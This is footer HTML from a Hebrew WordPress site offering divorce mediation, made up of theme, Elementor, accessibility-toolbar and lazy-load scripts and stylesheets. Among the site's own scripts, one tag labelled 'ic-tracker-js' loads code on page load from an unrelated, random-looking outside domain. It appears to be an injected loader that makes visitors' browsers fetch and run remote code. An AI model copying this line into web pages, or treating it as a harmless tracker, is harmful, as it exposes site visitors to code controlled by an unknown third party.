		<link rel='preload'   href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.8' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":"1"};
</script>
<script src='https://www.divorce-nice.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.5.5' id='astra-theme-js-js' defer></script>
<script src='https://dhdjisksnsbhssu.com/lvka?ts=1768345701' id='ic-tracker-js' defer></script>
<script id='pojo-a11y-js-extra'>
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script src='https://www.divorce-nice.com/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0' id='pojo-a11y-js' defer></script>
<script src='https://www.divorce-nice.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js' defer></script>
<script src='https://www.divorce-nice.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.2' id='elementor-pro-webpack-runtime-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.8' id='elementor-webpack-runtime-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.8' id='elementor-frontend-modules-js' defer></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.divorce-nice.com\/wp-admin\/admin-ajax.php","nonce":"6f07123ede","urls":{"assets":"https:\/\/www.divorce-nice.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.divorce-nice.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05db\u05d5\u05ea\u05e8\u05d5\u05ea \u05d1\u05e2\u05de\u05d5\u05d3 \u05d6\u05d4"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.divorce-nice.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.2' id='elementor-pro-frontend-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script src='https://www.divorce-nice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.8' id='share-link-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js' defer></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.8","is_static":false,"experimentalFeatures":{"e_import_export":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.divorce-nice.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2640,"title":"%D7%9B%D7%99%D7%A6%D7%93%20%D7%9C%D7%A0%D7%94%D7%95%D7%92%20%D7%A0%D7%9B%D7%95%D7%9F%20%D7%A2%D7%9D%20%D7%94%D7%99%D7%9C%D7%93%D7%99%D7%9D%20%D7%9B%D7%A9%D7%9E%D7%AA%D7%92%D7%A8%D7%A9%D7%99%D7%9D%20%E2%80%93%20%D7%92%D7%99%D7%A9%D7%95%D7%A8%20%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F%20%7C%20%D7%9E%D7%92%D7%A9%D7%A8%D7%99%20%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F%20%D7%91%D7%94%D7%A1%D7%9B%D7%9E%D7%94%20%E2%80%93%20%D7%94%D7%99%D7%9C%D7%94%20%D7%94%D7%91%D7%A8%20%D7%A8%D7%9D%20%D7%A9%D7%A4%D7%99%D7%A0%D7%A8%20%D7%A2%D7%95%D7%A8%D7%9A%20%D7%93%D7%99%D7%9F%20%D7%90%D7%95%D7%A8%D7%99%20%D7%93%D7%95%D7%9F%20%D7%99%D7%97%D7%99%D7%99%D7%90","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.8' id='elementor-frontend-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.2' id='pro-preloaded-elements-handlers-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.8' id='preloaded-modules-js' defer></script>
<script src='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.5.2' id='e-sticky-js' defer></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
					<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<path d="M50 8.1c23.2 0 41.9 18.8 41.9 41.9 0 23.2-18.8 41.9-41.9 41.9C26.8 91.9 8.1 73.2 8.1 50S26.8 8.1 50 8.1M50 0C22.4 0 0 22.4 0 50s22.4 50 50 50 50-22.4 50-50S77.6 0 50 0zm0 11.3c-21.4 0-38.7 17.3-38.7 38.7S28.6 88.7 50 88.7 88.7 71.4 88.7 50 71.4 11.3 50 11.3zm0 8.9c4 0 7.3 3.2 7.3 7.3S54 34.7 50 34.7s-7.3-3.2-7.3-7.3 3.3-7.2 7.3-7.2zm23.7 19.7c-5.8 1.4-11.2 2.6-16.6 3.2.2 20.4 2.5 24.8 5 31.4.7 1.9-.2 4-2.1 4.7-1.9.7-4-.2-4.7-2.1-1.8-4.5-3.4-8.2-4.5-15.8h-2c-1 7.6-2.7 11.3-4.5 15.8-.7 1.9-2.8 2.8-4.7 2.1-1.9-.7-2.8-2.8-2.1-4.7 2.6-6.6 4.9-11 5-31.4-5.4-.6-10.8-1.8-16.6-3.2-1.7-.4-2.8-2.1-2.4-3.9.4-1.7 2.1-2.8 3.9-2.4 19.5 4.6 25.1 4.6 44.5 0 1.7-.4 3.5.7 3.9 2.4.7 1.8-.3 3.5-2.1 3.9z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z""></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z""></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span>								</a>
							</li>
						
						<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1">

								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>							</a>
						</li>

													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
					<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.divorce-nice.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
	<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C%7CPoppins%3A500%2C700%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAssistant%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=hebrew&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:w400,700&#038;display=swap" /><link rel='stylesheet' id='chaty-front-css-css'  href='https://www.divorce-nice.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=1602082273' media='all' /><link data-minify="1" rel='stylesheet' id='astra-theme-css-rtl-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/style.min-rtl.css?ver=1644413535' media='all' /><link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://www.divorce-nice.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.12' media='all' /><link data-minify="1" rel='stylesheet' id='dashicons-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-style-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1644413535' media='all' /><link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.4.8' media='all' /><link rel='stylesheet' id='elementor-frontend-css'  href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.4.8' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1139-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1139.css?ver=1644413535' media='all' /><link rel='stylesheet' id='elementor-pro-css'  href='https://www.divorce-nice.com/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.5.2' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1644413535' media='all' /><link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.8' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1024-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1024.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='hfe-widgets-style-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1419-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1419.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1421-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1421.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-post-1799-css'  